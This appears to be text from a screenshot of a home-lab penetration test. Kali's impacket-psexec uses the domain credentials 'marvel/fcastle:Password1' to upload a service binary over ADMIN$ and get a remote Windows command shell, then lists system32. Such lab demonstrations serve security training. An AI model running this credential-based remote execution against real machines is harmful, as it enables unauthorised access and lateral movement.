 ┌──(kali㉿kali)-[~]
└─$ impacket-psexec marvel/fcastle:Password1@192.168.203.137
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Requesting shares on 192.168.203.137.....
[*] Found writable share ADMIN$
[*] Uploading file ieSfoOKc.exe
[*] Opening SVCManager on 192.168.203.137.....
[*] Creating service bWFf on 192.168.203.137.....
[*] Starting service bWFf.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19041.1415]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32> ls
'ls' is not recognized as an internal or external command,
operable program or batch file.

C:\Windows\system32> dir
 Volume in drive C has no label.
 Volume Serial Number is 96D6-F09A

 Directory of C:\Windows\system32

03/14/2023  01:20 AM    <DIR>          .
03/14/2023  01:20 AM    <DIR>          ..
12/07/2019  02:49 AM    <DIR>          0409
12/07/2019  02:10 AM             2,151 12520437.cpx
12/07/2019  02:10 AM             2,233 12520850.cpx
12/07/2019  02:09 AM               232 @AppHelpToast.png
12/07/2019  02:09 AM               308 @AudioToastIcon.png
12/07/2019  02:09 AM               330 @EnrollmentToastIcon.png
12/07/2019  02:09 AM               404 @VpnToastIcon.png
12/07/2019  02:09 AM               691 @WirelessDisplayToast.png
03/13/2023  05:45 AM           339,968 aadauthhelper.dll
03/13/2023  05:45 AM         1,125,888 aadtb.dll
03/13/2023  05:45 AM           137,016 aadWamExtension.dll
03/13/2023  05:45 AM           354,816 AarSvc.dll
03/13/2023  05:45 AM           331,776 AboveLockAppHost.dll
03/13/2023  05:45 AM           223,232 accessibilitycpl.dll